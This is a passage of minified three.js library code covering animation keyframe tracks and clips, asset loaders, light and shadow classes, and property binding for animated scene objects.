e;{const s=t[1];e<s&&(n=2,r=s);for(let a=n-2;;){if(void 0===r)return this._cachedIndex=0,this.copySampleValue_(0);if(n===a)break;if(i=r,r=t[--n-1],e>=r)break t}a=n,n=0}}for(;n<a;){const i=n+a>>>1;e<t[i]?a=i:n=i+1}if(i=t[n],r=t[n-1],void 0===r)return this._cachedIndex=0,this.copySampleValue_(0);if(void 0===i)return n=t.length,this._cachedIndex=n,this.copySampleValue_(n-1)}this._cachedIndex=n,this.intervalChanged_(n,r,i)}return this.interpolate_(n,r,e,i)}getSettings_(){return this.settings||this.DefaultSettings_}copySampleValue_(e){const t=this.resultBuffer,n=this.sampleValues,i=this.valueSize,r=e*i;for(let e=0;e!==i;++e)t[e]=n[r+e];return t}interpolate_(){throw new Error("call to abstract method")}intervalChanged_(){}}class Il extends _l{constructor(e,t,n,i){super(e,t,n,i),this._weightPrev=-0,this._offsetPrev=-0,this._weightNext=-0,this._offsetNext=-0,this.DefaultSettings_={endingStart:2400,endingEnd:2400}}intervalChanged_(e,t,n){const i=this.parameterPositions;let r=e-2,a=e+1,s=i[r],o=i[a];if(void 0===s)switch(this.getSettings_().endingStart){case 2401:r=e,s=2*t-n;break;case 2402:r=i.length-2,s=t+i[r]-i[r+1];break;default:r=e,s=n}if(void 0===o)switch(this.getSettings_().endingEnd){case 2401:a=e,o=2*n-t;break;case 2402:a=1,o=n+i[1]-i[0];break;default:a=e-1,o=t}const l=.5*(n-t),c=this.valueSize;this._weightPrev=l/(t-s),this._weightNext=l/(o-n),this._offsetPrev=r*c,this._offsetNext=a*c}interpolate_(e,t,n,i){const r=this.resultBuffer,a=this.sampleValues,s=this.valueSize,o=e*s,l=o-s,c=this._offsetPrev,h=this._offsetNext,A=this._weightPrev,u=this._weightNext,d=(n-t)/(i-t),p=d*d,f=p*d,g=-A*f+2*A*p-A*d,m=(1+A)*f+(-1.5-2*A)*p+(-.5+A)*d+1,v=(-1-u)*f+(1.5+u)*p+.5*d,E=u*f-u*p;for(let e=0;e!==s;++e)r[e]=g*a[c+e]+m*a[l+e]+v*a[o+e]+E*a[h+e];return r}}class xl extends _l{constructor(e,t,n,i){super(e,t,n,i)}interpolate_(e,t,n,i){const r=this.resultBuffer,a=this.sampleValues,s=this.valueSize,o=e*s,l=o-s,c=(n-t)/(i-t),h=1-c;for(let e=0;e!==s;++e)r[e]=a[l+e]*h+a[o+e]*c;return r}}class yl extends _l{constructor(e,t,n,i){super(e,t,n,i)}interpolate_(e){return this.copySampleValue_(e-1)}}class wl{constructor(e,t,n,i){if(void 0===e)throw new Error("THREE.KeyframeTrack: track name is undefined");if(void 0===t||0===t.length)throw new Error("THREE.KeyframeTrack: no keyframes in track named "+e);this.name=e,this.times=vl(t,this.TimeBufferType),this.values=vl(n,this.ValueBufferType),this.setInterpolation(i||this.DefaultInterpolation)}static toJSON(e){const t=e.constructor;let n;if(t.toJSON!==this.toJSON)n=t.toJSON(e);else{n={name:e.name,times:vl(e.times,Array),values:vl(e.values,Array)};const t=e.getInterpolation();t!==e.DefaultInterpolation&&(n.interpolation=t)}return n.type=e.ValueTypeName,n}InterpolantFactoryMethodDiscrete(e){return new yl(this.times,this.values,this.getValueSize(),e)}InterpolantFactoryMethodLinear(e){return new xl(this.times,this.values,this.getValueSize(),e)}InterpolantFactoryMethodSmooth(e){return new Il(this.times,this.values,this.getValueSize(),e)}setInterpolation(e){let t;switch(e){case Ke:t=this.InterpolantFactoryMethodDiscrete;break;case Je:t=this.InterpolantFactoryMethodLinear;break;case Ze:t=this.InterpolantFactoryMethodSmooth}if(void 0===t){const t="unsupported interpolation for "+this.ValueTypeName+" keyframe track named "+this.name;if(void 0===this.createInterpolant){if(e===this.DefaultInterpolation)throw new Error(t);this.setInterpolation(this.DefaultInterpolation)}return console.warn("THREE.KeyframeTrack:",t),this}return this.createInterpolant=t,this}getInterpolation(){switch(this.createInterpolant){case this.InterpolantFactoryMethodDiscrete:return Ke;case this.InterpolantFactoryMethodLinear:return Je;case this.InterpolantFactoryMethodSmooth:return Ze}}getValueSize(){return this.values.length/this.times.length}shift(e){if(0!==e){const t=this.times;for(let n=0,i=t.length;n!==i;++n)t[n]+=e}return this}scale(e){if(1!==e){const t=this.times;for(let n=0,i=t.length;n!==i;++n)t[n]*=e}return this}trim(e,t){const n=this.times,i=n.length;let r=0,a=i-1;for(;r!==i&&n[r]<e;)++r;for(;-1!==a&&n[a]>t;)--a;if(++a,0!==r||a!==i){r>=a&&(a=Math.max(a,1),r=a-1);const e=this.getValueSize();this.times=n.slice(r,a),this.values=this.values.slice(r*e,a*e)}return this}validate(){let e=!0;const t=this.getValueSize();t-Math.floor(t)!=0&&(console.error("THREE.KeyframeTrack: Invalid value size in track.",this),e=!1);const n=this.times,i=this.values,r=n.length;0===r&&(console.error("THREE.KeyframeTrack: Track is empty.",this),e=!1);let a=null;for(let t=0;t!==r;t++){const i=n[t];if("number"==typeof i&&isNaN(i)){console.error("THREE.KeyframeTrack: Time is not a valid number.",this,t,i),e=!1;break}if(null!==a&&a>i){console.error("THREE.KeyframeTrack: Out of order keys.",this,t,i,a),e=!1;break}a=i}if(void 0!==i&&(s=i,ArrayBuffer.isView(s)&&!(s instanceof DataView)))for(let t=0,n=i.length;t!==n;++t){const n=i[t];if(isNaN(n)){console.error("THREE.KeyframeTrack: Value is not a valid number.",this,t,n),e=!1;break}}var s;return e}optimize(){const e=this.times.slice(),t=this.values.slice(),n=this.getValueSize(),i=this.getInterpolation()===Ze,r=e.length-1;let a=1;for(let s=1;s<r;++s){let r=!1;const o=e[s];if(o!==e[s+1]&&(1!==s||o!==e[0]))if(i)r=!0;else{const e=s*n,i=e-n,a=e+n;for(let s=0;s!==n;++s){const n=t[e+s];if(n!==t[i+s]||n!==t[a+s]){r=!0;break}}}if(r){if(s!==a){e[a]=e[s];const i=s*n,r=a*n;for(let e=0;e!==n;++e)t[r+e]=t[i+e]}++a}}if(r>0){e[a]=e[r];for(let e=r*n,i=a*n,s=0;s!==n;++s)t[i+s]=t[e+s];++a}return a!==e.length?(this.times=e.slice(0,a),this.values=t.slice(0,a*n)):(this.times=e,this.values=t),this}clone(){const e=this.times.slice(),t=this.values.slice(),n=new this.constructor(this.name,e,t);return n.createInterpolant=this.createInterpolant,n}}wl.prototype.TimeBufferType=Float32Array,wl.prototype.ValueBufferType=Float32Array,wl.prototype.DefaultInterpolation=Je;class Ml extends wl{constructor(e,t,n){super(e,t,n)}}Ml.prototype.ValueTypeName="bool",Ml.prototype.ValueBufferType=Array,Ml.prototype.DefaultInterpolation=Ke,Ml.prototype.InterpolantFactoryMethodLinear=void 0,Ml.prototype.InterpolantFactoryMethodSmooth=void 0;class Sl extends wl{}Sl.prototype.ValueTypeName="color";class Bl extends wl{}Bl.prototype.ValueTypeName="number";class Tl extends _l{constructor(e,t,n,i){super(e,t,n,i)}interpolate_(e,t,n,i){const r=this.resultBuffer,a=this.sampleValues,s=this.valueSize,o=(n-t)/(i-t);let l=e*s;for(let e=l+s;l!==e;l+=4)$t.slerpFlat(r,0,a,l-s,a,l,o);return r}}class Rl extends wl{InterpolantFactoryMethodLinear(e){return new Tl(this.times,this.values,this.getValueSize(),e)}}Rl.prototype.ValueTypeName="quaternion",Rl.prototype.InterpolantFactoryMethodSmooth=void 0;class Dl extends wl{constructor(e,t,n){super(e,t,n)}}Dl.prototype.ValueTypeName="string",Dl.prototype.ValueBufferType=Array,Dl.prototype.DefaultInterpolation=Ke,Dl.prototype.InterpolantFactoryMethodLinear=void 0,Dl.prototype.InterpolantFactoryMethodSmooth=void 0;class Ql extends wl{}Ql.prototype.ValueTypeName="vector";class Ul{constructor(e="",t=-1,n=[],i=2500){this.name=e,this.tracks=n,this.duration=t,this.blendMode=i,this.uuid=mt(),this.duration<0&&this.resetDuration()}static parse(e){const t=[],n=e.tracks,i=1/(e.fps||1);for(let e=0,r=n.length;e!==r;++e)t.push(Ll(n[e]).scale(i));const r=new this(e.name,e.duration,t,e.blendMode);return r.uuid=e.uuid,r}static toJSON(e){const t=[],n=e.tracks,i={name:e.name,duration:e.duration,tracks:t,uuid:e.uuid,blendMode:e.blendMode};for(let e=0,i=n.length;e!==i;++e)t.push(wl.toJSON(n[e]));return i}static CreateFromMorphTargetSequence(e,t,n,i){const r=t.length,a=[];for(let e=0;e<r;e++){let s=[],o=[];s.push((e+r-1)%r,e,(e+1)%r),o.push(0,1,0);const l=El(s);s=bl(s,1,l),o=bl(o,1,l),i||0!==s[0]||(s.push(r),o.push(o[0])),a.push(new Bl(".morphTargetInfluences["+t[e].name+"]",s,o).scale(1/n))}return new this(e,-1,a)}static findByName(e,t){let n=e;if(!Array.isArray(e)){const t=e;n=t.geometry&&t.geometry.animations||t.animations}for(let e=0;e<n.length;e++)if(n[e].name===t)return n[e];return null}static CreateClipsFromMorphTargetSequences(e,t,n){const i={},r=/^([\w-]*?)([\d]+)$/;for(let t=0,n=e.length;t<n;t++){const n=e[t],a=n.name.match(r);if(a&&a.length>1){const e=a[1];let t=i[e];t||(i[e]=t=[]),t.push(n)}}const a=[];for(const e in i)a.push(this.CreateFromMorphTargetSequence(e,i[e],t,n));return a}static parseAnimation(e,t){if(!e)return console.error("THREE.AnimationClip: No animation in JSONLoader data."),null;const n=function(e,t,n,i,r){if(0!==n.length){const a=[],s=[];Cl(n,a,s,i),0!==a.length&&r.push(new e(t,a,s))}},i=[],r=e.name||"default",a=e.fps||30,s=e.blendMode;let o=e.length||-1;const l=e.hierarchy||[];for(let e=0;e<l.length;e++){const r=l[e].keys;if(r&&0!==r.length)if(r[0].morphTargets){const e={};let t;for(t=0;t<r.length;t++)if(r[t].morphTargets)for(let n=0;n<r[t].morphTargets.length;n++)e[r[t].morphTargets[n]]=-1;for(const n in e){const e=[],a=[];for(let i=0;i!==r[t].morphTargets.length;++i){const i=r[t];e.push(i.time),a.push(i.morphTarget===n?1:0)}i.push(new Bl(".morphTargetInfluence["+n+"]",e,a))}o=e.length*a}else{const a=".bones["+t[e].name+"]";n(Ql,a+".position",r,"pos",i),n(Rl,a+".quaternion",r,"rot",i),n(Ql,a+".scale",r,"scl",i)}}return 0===i.length?null:new this(r,o,i,s)}resetDuration(){let e=0;for(let t=0,n=this.tracks.length;t!==n;++t){const n=this.tracks[t];e=Math.max(e,n.times[n.times.length-1])}return this.duration=e,this}trim(){for(let e=0;e<this.tracks.length;e++)this.tracks[e].trim(0,this.duration);return this}validate(){let e=!0;for(let t=0;t<this.tracks.length;t++)e=e&&this.tracks[t].validate();return e}optimize(){for(let e=0;e<this.tracks.length;e++)this.tracks[e].optimize();return this}clone(){const e=[];for(let t=0;t<this.tracks.length;t++)e.push(this.tracks[t].clone());return new this.constructor(this.name,this.duration,e,this.blendMode)}toJSON(){return this.constructor.toJSON(this)}}function Ll(e){if(void 0===e.type)throw new Error("THREE.KeyframeTrack: track type undefined, can not parse");const t=function(e){switch(e.toLowerCase()){case"scalar":case"double":case"float":case"number":case"integer":return Bl;case"vector":case"vector2":case"vector3":case"vector4":return Ql;case"color":return Sl;case"quaternion":return Rl;case"bool":case"boolean":return Ml;case"string":return Dl}throw new Error("THREE.KeyframeTrack: Unsupported typeName: "+e)}(e.type);if(void 0===e.times){const t=[],n=[];Cl(e.keys,t,n,"value"),e.times=t,e.values=n}return void 0!==t.parse?t.parse(e):new t(e.name,e.times,e.values,e.interpolation)}const Pl={enabled:!1,files:{},add:function(e,t){!1!==this.enabled&&(this.files[e]=t)},get:function(e){if(!1!==this.enabled)return this.files[e]},remove:function(e){delete this.files[e]},clear:function(){this.files={}}};const Nl=new class{constructor(e,t,n){const i=this;let r,a=!1,s=0,o=0;const l=[];this.onStart=void 0,this.onLoad=e,this.onProgress=t,this.onError=n,this.itemStart=function(e){o++,!1===a&&void 0!==i.onStart&&i.onStart(e,s,o),a=!0},this.itemEnd=function(e){s++,void 0!==i.onProgress&&i.onProgress(e,s,o),s===o&&(a=!1,void 0!==i.onLoad&&i.onLoad())},this.itemError=function(e){void 0!==i.onError&&i.onError(e)},this.resolveURL=function(e){return r?r(e):e},this.setURLModifier=function(e){return r=e,this},this.addHandler=function(e,t){return l.push(e,t),this},this.removeHandler=function(e){const t=l.indexOf(e);return-1!==t&&l.splice(t,2),this},this.getHandler=function(e){for(let t=0,n=l.length;t<n;t+=2){const n=l[t],i=l[t+1];if(n.global&&(n.lastIndex=0),n.test(e))return i}return null}}};class Fl{constructor(e){this.manager=void 0!==e?e:Nl,this.crossOrigin="anonymous",this.withCredentials=!1,this.path="",this.resourcePath="",this.requestHeader={}}load(){}loadAsync(e,t){const n=this;return new Promise((function(i,r){n.load(e,i,t,r)}))}parse(){}setCrossOrigin(e){return this.crossOrigin=e,this}setWithCredentials(e){return this.withCredentials=e,this}setPath(e){return this.path=e,this}setResourcePath(e){return this.resourcePath=e,this}setRequestHeader(e){return this.requestHeader=e,this}}Fl.DEFAULT_MATERIAL_NAME="__DEFAULT";const Ol={};class kl extends Error{constructor(e,t){super(e),this.response=t}}class Gl extends Fl{constructor(e){super(e)}load(e,t,n,i){void 0===e&&(e=""),void 0!==this.path&&(e=this.path+e),e=this.manager.resolveURL(e);const r=Pl.get(e);if(void 0!==r)return this.manager.itemStart(e),setTimeout((()=>{t&&t(r),this.manager.itemEnd(e)}),0),r;if(void 0!==Ol[e])return void Ol[e].push({onLoad:t,onProgress:n,onError:i});Ol[e]=[],Ol[e].push({onLoad:t,onProgress:n,onError:i});const a=new Request(e,{headers:new Headers(this.requestHeader),credentials:this.withCredentials?"include":"same-origin"}),s=this.mimeType,o=this.responseType;fetch(a).then((t=>{if(200===t.status||0===t.status){if(0===t.status&&console.warn("THREE.FileLoader: HTTP Status 0 received."),"undefined"==typeof ReadableStream||void 0===t.body||void 0===t.body.getReader)return t;const n=Ol[e],i=t.body.getReader(),r=t.headers.get("X-File-Size")||t.headers.get("Content-Length"),a=r?parseInt(r):0,s=0!==a;let o=0;const l=new ReadableStream({start(e){!function t(){i.read().then((({done:i,value:r})=>{if(i)e.close();else{o+=r.byteLength;const i=new ProgressEvent("progress",{lengthComputable:s,loaded:o,total:a});for(let e=0,t=n.length;e<t;e++){const t=n[e];t.onProgress&&t.onProgress(i)}e.enqueue(r),t()}}),(t=>{e.error(t)}))}()}});return new Response(l)}throw new kl(`fetch for "${t.url}" responded with ${t.status}: ${t.statusText}`,t)})).then((e=>{switch(o){case"arraybuffer":return e.arrayBuffer();case"blob":return e.blob();case"document":return e.text().then((e=>(new DOMParser).parseFromString(e,s)));case"json":return e.json();default:if(void 0===s)return e.text();{const t=/charset="?([^;"\s]*)"?/i.exec(s),n=t&&t[1]?t[1].toLowerCase():void 0,i=new TextDecoder(n);return e.arrayBuffer().then((e=>i.decode(e)))}}})).then((t=>{Pl.add(e,t);const n=Ol[e];delete Ol[e];for(let e=0,i=n.length;e<i;e++){const i=n[e];i.onLoad&&i.onLoad(t)}})).catch((t=>{const n=Ol[e];if(void 0===n)throw this.manager.itemError(e),t;delete Ol[e];for(let e=0,i=n.length;e<i;e++){const i=n[e];i.onError&&i.onError(t)}this.manager.itemError(e)})).finally((()=>{this.manager.itemEnd(e)})),this.manager.itemStart(e)}setResponseType(e){return this.responseType=e,this}setMimeType(e){return this.mimeType=e,this}}class Hl extends Fl{constructor(e){super(e)}load(e,t,n,i){void 0!==this.path&&(e=this.path+e),e=this.manager.resolveURL(e);const r=this,a=Pl.get(e);if(void 0!==a)return r.manager.itemStart(e),setTimeout((function(){t&&t(a),r.manager.itemEnd(e)}),0),a;const s=Tt("img");function o(){c(),Pl.add(e,this),t&&t(this),r.manager.itemEnd(e)}function l(t){c(),i&&i(t),r.manager.itemError(e),r.manager.itemEnd(e)}function c(){s.removeEventListener("load",o,!1),s.removeEventListener("error",l,!1)}return s.addEventListener("load",o,!1),s.addEventListener("error",l,!1),"data:"!==e.slice(0,5)&&void 0!==this.crossOrigin&&(s.crossOrigin=this.crossOrigin),r.manager.itemStart(e),s.src=e,s}}class zl extends Fl{constructor(e){super(e)}load(e,t,n,i){const r=this,a=new No,s=new Gl(this.manager);return s.setResponseType("arraybuffer"),s.setRequestHeader(this.requestHeader),s.setPath(this.path),s.setWithCredentials(r.withCredentials),s.load(e,(function(e){let n;try{n=r.parse(e)}catch(e){if(void 0===i)return void console.error(e);i(e)}void 0!==n.image?a.image=n.image:void 0!==n.data&&(a.image.width=n.width,a.image.height=n.height,a.image.data=n.data),a.wrapS=void 0!==n.wrapS?n.wrapS:be,a.wrapT=void 0!==n.wrapT?n.wrapT:be,a.magFilter=void 0!==n.magFilter?n.magFilter:xe,a.minFilter=void 0!==n.minFilter?n.minFilter:xe,a.anisotropy=void 0!==n.anisotropy?n.anisotropy:1,void 0!==n.colorSpace&&(a.colorSpace=n.colorSpace),void 0!==n.flipY&&(a.flipY=n.flipY),void 0!==n.format&&(a.format=n.format),void 0!==n.type&&(a.type=n.type),void 0!==n.mipmaps&&(a.mipmaps=n.mipmaps,a.minFilter=we),1===n.mipmapCount&&(a.minFilter=xe),void 0!==n.generateMipmaps&&(a.generateMipmaps=n.generateMipmaps),a.needsUpdate=!0,t&&t(a,n)}),n,i),a}}class Vl extends Fl{constructor(e){super(e)}load(e,t,n,i){const r=new jt,a=new Hl(this.manager);return a.setCrossOrigin(this.crossOrigin),a.setPath(this.path),a.load(e,(function(e){r.image=e,r.needsUpdate=!0,void 0!==t&&t(r)}),n,i),r}}class Wl extends ri{constructor(e,t=1){super(),this.isLight=!0,this.type="Light",this.color=new bi(e),this.intensity=t}dispose(){}copy(e,t){return super.copy(e,t),this.color.copy(e.color),this.intensity=e.intensity,this}toJSON(e){const t=super.toJSON(e);return t.object.color=this.color.getHex(),t.object.intensity=this.intensity,void 0!==this.groundColor&&(t.object.groundColor=this.groundColor.getHex()),void 0!==this.distance&&(t.object.distance=this.distance),void 0!==this.angle&&(t.object.angle=this.angle),void 0!==this.decay&&(t.object.decay=this.decay),void 0!==this.penumbra&&(t.object.penumbra=this.penumbra),void 0!==this.shadow&&(t.object.shadow=this.shadow.toJSON()),t}}const ql=new Rn,jl=new en,Yl=new en;class Xl{constructor(e){this.camera=e,this.intensity=1,this.bias=0,this.normalBias=0,this.radius=1,this.blurSamples=8,this.mapSize=new wt(512,512),this.map=null,this.mapPass=null,this.matrix=new Rn,this.autoUpdate=!0,this.needsUpdate=!1,this._frustum=new Mr,this._frameExtents=new wt(1,1),this._viewportCount=1,this._viewports=[new Yt(0,0,1,1)]}getViewportCount(){return this._viewportCount}getFrustum(){return this._frustum}updateMatrices(e){const t=this.camera,n=this.matrix;jl.setFromMatrixPosition(e.matrixWorld),t.position.copy(jl),Yl.setFromMatrixPosition(e.target.matrixWorld),t.lookAt(Yl),t.updateMatrixWorld(),ql.multiplyMatrices(t.projectionMatrix,t.matrixWorldInverse),this._frustum.setFromProjectionMatrix(ql),n.set(.5,0,0,.5,0,.5,0,.5,0,0,.5,.5,0,0,0,1),n.multiply(ql)}getViewport(e){return this._viewports[e]}getFrameExtents(){return this._frameExtents}dispose(){this.map&&this.map.dispose(),this.mapPass&&this.mapPass.dispose()}copy(e){return this.camera=e.camera.clone(),this.intensity=e.intensity,this.bias=e.bias,this.radius=e.radius,this.mapSize.copy(e.mapSize),this}clone(){return(new this.constructor).copy(this)}toJSON(){const e={};return 1!==this.intensity&&(e.intensity=this.intensity),0!==this.bias&&(e.bias=this.bias),0!==this.normalBias&&(e.normalBias=this.normalBias),1!==this.radius&&(e.radius=this.radius),512===this.mapSize.x&&512===this.mapSize.y||(e.mapSize=this.mapSize.toArray()),e.camera=this.camera.toJSON(!1).object,delete e.camera.matrix,e}}class Kl extends Xl{constructor(){super(new gr(50,1,.5,500)),this.isSpotLightShadow=!0,this.focus=1}updateMatrices(e){const t=this.camera,n=2*gt*e.angle*this.focus,i=this.mapSize.width/this.mapSize.height,r=e.distance||t.far;n===t.fov&&i===t.aspect&&r===t.far||(t.fov=n,t.aspect=i,t.far=r,t.updateProjectionMatrix()),super.updateMatrices(e)}copy(e){return super.copy(e),this.focus=e.focus,this}}class Jl extends Wl{constructor(e,t,n=0,i=Math.PI/3,r=0,a=2){super(e,t),this.isSpotLight=!0,this.type="SpotLight",this.position.copy(ri.DEFAULT_UP),this.updateMatrix(),this.target=new ri,this.distance=n,this.angle=i,this.penumbra=r,this.decay=a,this.map=null,this.shadow=new Kl}get power(){return this.intensity*Math.PI}set power(e){this.intensity=e/Math.PI}dispose(){this.shadow.dispose()}copy(e,t){return super.copy(e,t),this.distance=e.distance,this.angle=e.angle,this.penumbra=e.penumbra,this.decay=e.decay,this.target=e.target.clone(),this.shadow=e.shadow.clone(),this}}const Zl=new Rn,$l=new en,ec=new en;class tc extends Xl{constructor(){super(new gr(90,1,.5,500)),this.isPointLightShadow=!0,this._frameExtents=new wt(4,2),this._viewportCount=6,this._viewports=[new Yt(2,1,1,1),new Yt(0,1,1,1),new Yt(3,1,1,1),new Yt(1,1,1,1),new Yt(3,0,1,1),new Yt(1,0,1,1)],this._cubeDirections=[new en(1,0,0),new en(-1,0,0),new en(0,0,1),new en(0,0,-1),new en(0,1,0),new en(0,-1,0)],this._cubeUps=[new en(0,1,0),new en(0,1,0),new en(0,1,0),new en(0,1,0),new en(0,0,1),new en(0,0,-1)]}updateMatrices(e,t=0){const n=this.camera,i=this.matrix,r=e.distance||n.far;r!==n.far&&(n.far=r,n.updateProjectionMatrix()),$l.setFromMatrixPosition(e.matrixWorld),n.position.copy($l),ec.copy(n.position),ec.add(this._cubeDirections[t]),n.up.copy(this._cubeUps[t]),n.lookAt(ec),n.updateMatrixWorld(),i.makeTranslation(-$l.x,-$l.y,-$l.z),Zl.multiplyMatrices(n.projectionMatrix,n.matrixWorldInverse),this._frustum.setFromProjectionMatrix(Zl)}}class nc extends Wl{constructor(e,t,n=0,i=2){super(e,t),this.isPointLight=!0,this.type="PointLight",this.distance=n,this.decay=i,this.shadow=new tc}get power(){return 4*this.intensity*Math.PI}set power(e){this.intensity=e/(4*Math.PI)}dispose(){this.shadow.dispose()}copy(e,t){return super.copy(e,t),this.distance=e.distance,this.decay=e.decay,this.shadow=e.shadow.clone(),this}}class ic extends Xl{constructor(){super(new zr(-5,5,5,-5,.5,500)),this.isDirectionalLightShadow=!0}}class rc extends Wl{constructor(e,t){super(e,t),this.isDirectionalLight=!0,this.type="DirectionalLight",this.position.copy(ri.DEFAULT_UP),this.updateMatrix(),this.target=new ri,this.shadow=new ic}dispose(){this.shadow.dispose()}copy(e){return super.copy(e),this.target=e.target.clone(),this.shadow=e.shadow.clone(),this}}class ac{static decodeText(e){if(console.warn("THREE.LoaderUtils: decodeText() has been deprecated with r165 and will be removed with r175. Use TextDecoder instead."),"undefined"!=typeof TextDecoder)return(new TextDecoder).decode(e);let t="";for(let n=0,i=e.length;n<i;n++)t+=String.fromCharCode(e[n]);try{return decodeURIComponent(escape(t))}catch(e){return t}}static extractUrlBase(e){const t=e.lastIndexOf("/");return-1===t?"./":e.slice(0,t+1)}static resolveURL(e,t){return"string"!=typeof e||""===e?"":(/^https?:\/\//i.test(t)&&/^\//.test(e)&&(t=t.replace(/(^https?:\/\/[^\/]+).*/i,"$1")),/^(https?:)?\/\//i.test(e)||/^data:.*,.*$/i.test(e)||/^blob:.*$/i.test(e)?e:t+e)}}class sc extends Fl{constructor(e){super(e),this.isImageBitmapLoader=!0,"undefined"==typeof createImageBitmap&&console.warn("THREE.ImageBitmapLoader: createImageBitmap() not supported."),"undefined"==typeof fetch&&console.warn("THREE.ImageBitmapLoader: fetch() not supported."),this.options={premultiplyAlpha:"none"}}setOptions(e){return this.options=e,this}load(e,t,n,i){void 0===e&&(e=""),void 0!==this.path&&(e=this.path+e),e=this.manager.resolveURL(e);const r=this,a=Pl.get(e);if(void 0!==a)return r.manager.itemStart(e),a.then?void a.then((n=>{t&&t(n),r.manager.itemEnd(e)})).catch((e=>{i&&i(e)})):(setTimeout((function(){t&&t(a),r.manager.itemEnd(e)}),0),a);const s={};s.credentials="anonymous"===this.crossOrigin?"same-origin":"include",s.headers=this.requestHeader;const o=fetch(e,s).then((function(e){return e.blob()})).then((function(e){return createImageBitmap(e,Object.assign(r.options,{colorSpaceConversion:"none"}))})).then((function(n){return Pl.add(e,n),t&&t(n),r.manager.itemEnd(e),n})).catch((function(t){i&&i(t),Pl.remove(e),r.manager.itemError(e),r.manager.itemEnd(e)}));Pl.add(e,o),r.manager.itemStart(e)}}class oc{constructor(e=!0){this.autoStart=e,this.startTime=0,this.oldTime=0,this.elapsedTime=0,this.running=!1}start(){this.startTime=lc(),this.oldTime=this.startTime,this.elapsedTime=0,this.running=!0}stop(){this.getElapsedTime(),this.running=!1,this.autoStart=!1}getElapsedTime(){return this.getDelta(),this.elapsedTime}getDelta(){let e=0;if(this.autoStart&&!this.running)return this.start(),0;if(this.running){const t=lc();e=(t-this.oldTime)/1e3,this.oldTime=t,this.elapsedTime+=e}return e}}function lc(){return("undefined"==typeof performance?Date:performance).now()}const cc="\\[\\]\\.:\\/",hc=new RegExp("["+cc+"]","g"),Ac="[^"+cc+"]",uc="[^"+cc.replace("\\.","")+"]",dc=new RegExp("^"+/((?:WC+[\/:])*)/.source.replace("WC",Ac)+/(WCOD+)?/.source.replace("WCOD",uc)+/(?:\.(WC+)(?:\[(.+)\])?)?/.source.replace("WC",Ac)+/\.(WC+)(?:\[(.+)\])?/.source.replace("WC",Ac)+"$"),pc=["material","materials","bones","map"];class fc{constructor(e,t,n){this.path=t,this.parsedPath=n||fc.parseTrackName(t),this.node=fc.findNode(e,this.parsedPath.nodeName),this.rootNode=e,this.getValue=this._getValue_unbound,this.setValue=this._setValue_unbound}static create(e,t,n){return e&&e.isAnimationObjectGroup?new fc.Composite(e,t,n):new fc(e,t,n)}static sanitizeNodeName(e){return e.replace(/\s/g,"_").replace(hc,"")}static parseTrackName(e){const t=dc.exec(e);if(null===t)throw new Error("PropertyBinding: Cannot parse trackName: "+e);const n={nodeName:t[2],objectName:t[3],objectIndex:t[4],propertyName:t[5],propertyIndex:t[6]},i=n.nodeName&&n.nodeName.lastIndexOf(".");if(void 0!==i&&-1!==i){const e=n.nodeName.substring(i+1);-1!==pc.indexOf(e)&&(n.nodeName=n.nodeName.substring(0,i),n.objectName=e)}if(null===n.propertyName||0===n.propertyName.length)throw new Error("PropertyBinding: can not parse propertyName from trackName: "+e);return n}static findNode(e,t){if(void 0===t||""===t||"."===t||-1===t||t===e.name||t===e.uuid)return e;if(e.skeleton){const n=e.skeleton.getBoneByName(t);if(void 0!==n)return n}if(e.children){const n=function(e){for(let i=0;i<e.length;i++){const r=e[i];if(r.name===t||r.uuid===t)return r;const a=n(r.children);if(a)return a}return null},i=n(e.children);if(i)return i}return null}_getValue_unavailable(){}_setValue_unavailable(){}_getValue_direct(e,t){e[t]=this.targetObject[this.propertyName]}_getValue_array(e,t){const n=this.resolvedProperty;for(let i=0,r=n.length;i!==r;++i)e[t++]=n[i]}_getValue_arrayElement(e,t){e[t]=this.resolvedProperty[this.propertyIndex]}_getValue_toArray(e,t){this.resolvedProperty.toArray(e,t)}_setValue_direct(e,t){this.targetObject[this.propertyName]=e[t]}_setValue_direct_setNeedsUpdate(e,t){this.targetObject[this.propertyName]=e[t],this.targetObject.needsUpdate=!0}_setValue_direct_setMatrixWorldNeedsUpdate(e,t){this.targetObject[this.propertyName]=e[t],this.targetObject.matrixWorldNeedsUpdate=!0}_setValue_array(e,t){const n=this.resolvedProperty;for(let i=0,r=n.length;i!==r;++i)n[i]=e[t++]}_setValue_array_setNeedsUpdate(e,t){const n=this.resolvedProperty;for(let i=0,r=n.length;i!==r;++i)n[i]=e[t++];this.targetObject.needsUpdate=!0}_setValue_array_setMatrixWorldNeedsUpdate(e,t){const n=this.resolvedProperty;for(let i=0,r=n.length;i!==r;++i)n[i]=e[t++];this.targetObject.matrixWorldNeedsUpdate=!0}_setValue_arrayElement(e,t){this.resolvedProperty[this.propertyIndex]=e[t]}_setValue_arrayElement_setNeedsUpdate(e,t){this.resolvedProperty[this.propertyIndex]=e[t],this.targetObject.needsUpdate=!0}_setValue_arrayElement_setMatrixWorldNeedsUpdate(e,t){this.resolvedProperty[this.propertyIndex]=e[t],this.targetObject.matrixWorldNeedsUpdate=!0}_setValue_fromArray(e,t){this.resolvedProperty.fromArray(e,t)}_setValue_fromArray_setNeedsUpdate(e,t){this.resolvedProperty.fromArray(e,t),this.targetObject.needsUpdate=!0}_setValue_fromArray_setMatrixWorldNeedsUpdate(e,t){this.resolvedProperty.fromArray(e,t),this.targetObject.matrixWorldNeedsUpdate=!0}_getValue_unbound(e,t){this.bind(),this.getValue(e,t)}_setValue_unbound(e,t){this.bind(),this.setValue(e,t)}bind(){let e=this.node;const t=this.parsedPath,n=t.objectName,i=t.propertyName;let r=t.propertyIndex;if(e||(e=fc.findNode(this.rootNode,t.nodeName),this.node=e),this.getValue=this._getValue_unavailable,this.setValue=this._setValue_unavailable,!e)return void console.warn("THREE.PropertyBinding: No target node found for track: "+this.path+".");if(n){let i=t.objectIndex;switch(n){case"materials":if(!e.material)return void console.error("THREE.PropertyBinding: Can not bind to material as node does not have a material.",this);if(!e.material.materials)return void console.error("THREE.PropertyBinding: Can not bind to material.materials as node.material does not have a materials array.",this);e=e.material.materials;break;case"bones":if(!e.skeleton)return void console.error("THREE.PropertyBinding: Can not bind to bones as node does not have a skeleton.",this);e=e.skeleton.bones;for(let t=0;t<e.length;t++)if(e[t].name===i){i=t;break}break;case"map":if("map"in e){e=e.map;break}if(!e.material)return void console.error("THREE.PropertyBinding: Can not bind to material as node does not have a material.",this);if(!e.material.map)return void console.error("THREE.PropertyBinding: Can not bind to material.map as node.material does not have a map.",this);e=e.material.map;break;default:if(void 0===e[n])return 